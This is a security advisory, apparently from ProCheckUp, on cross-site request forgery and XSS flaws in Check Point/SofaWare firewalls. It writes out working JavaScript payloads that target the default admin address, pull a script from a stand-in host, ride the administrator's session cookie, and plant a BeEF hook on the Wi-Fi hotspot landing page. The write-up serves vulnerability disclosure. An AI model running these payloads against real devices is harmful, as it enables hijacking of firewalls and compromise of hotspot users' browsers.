Introduction
Check Point/SofaWare firewalls are popular compact UTM (Unified Threat Management) devices, commonly found deployed in corporate satellite offices sometimes even within private households.
ProCheckUp has discovered that multiple persistent XSS, XSRF, offsite redirection and information disclosure vulnerabilities exist within these firewalls. Vulnerability note PR11-07, and its associated paper titled "Check Point/SofaWare Firewall Vulnerability Research" can be found at http://procheckup.com/procheckup-labs.aspx.
These flaws when combined are particularly dangerous as the protective nature of the firewall can be subverted, placing at risk any internal network or wireless users who might be presented with malware laden pages hosted as we now demonstrate.
How the firewalls protective nature can be subverted
Check Point provides a hotspot landing page, which allows Wi-Fi users to use the firewalls Internet connection after being authenticated. ProCheckUp found that using a XSRF (Cross Site Request Forgery) attack, it was possible to inject malicious code into the hotspot landing page.

Subverting the hotspot landing page
Having web interfaces built into firewalls is a great convenience, though occasionally such convenience places end users at risk to Cross Site Request Forgery attacks.
By using a Cross Site Request Forgery attack while the administrator is logged into the firewall (unless the logout button is explicitly pressed the administrators session remains active), ProCheckUp found that it was possible to modify the Wi-Fi hotspot landing page to include malicious code. Thereby placing at risk any Wi-Fi users, who are presented with malware laden page hosted by the firewall.
The malicious Internet page might contain code similar to, which targets the firewalls default address configuration:-
window.location=('http://192.168.10.1/pub/ufp.html?url='+String.fromCharCode(34,62,60)+'script%20src%3d%22http://x.x.x.x/script.js%22'+String.fromCharCode(62,60,47)+'script'+String.fromCharCode(62)+'&mask=000&swpreview=1');
(Most Check Point/SofaWare firewalls we have found, still use their default 192.168.10.1 address for convenience.)
Where server x.x.x.x (http://x.x.x.x/script.js), hosts script.js which contains:-
document.writeln('<iframe id="iframe" src=/HotSpot.html?swcaller=HotSpot.html&swsave=1&hotspotnets=00000000000000000000000000000000000000&hotspotpass=1&hotspotmulti=1&hotspothttps=0&hotspotnet1=0&hotspotnet2=0&hotspotnet3=0&hotspotenf=0&hotspottitle=Welcome+to+My+HotSpot&hotspotterms=%3Cscript%20src%3Dhttp%3A%2F%2Fx%2Ex%2Ex%2Ex%3A3000%2Fhook%2Ejs%3E%3C%2Fscript%3E&thotspotpass=on&thotspotmulti=on&swsessioncookie='+document.cookie.slice(8)+' width="0" height="0"></iframe>');
Which when executed unintentionally by the administrator will modify the wireless hotspot landing page, adding code to hook any visiting Wi-Fi user into the BeEF (Browser Exploitation Framework http://beefproject.com/) from server http://x.x.x.x:3000/hook.

To end users of the Wi-Fi hotspot everything looks normal:-

Though in reality they have been hooked as a BeEF browser on the server:-

Which now can run commands on the end users hooked browser:-

Categories